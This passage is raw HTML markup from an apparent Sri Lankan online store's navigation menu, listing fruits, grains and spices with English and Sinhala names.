											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
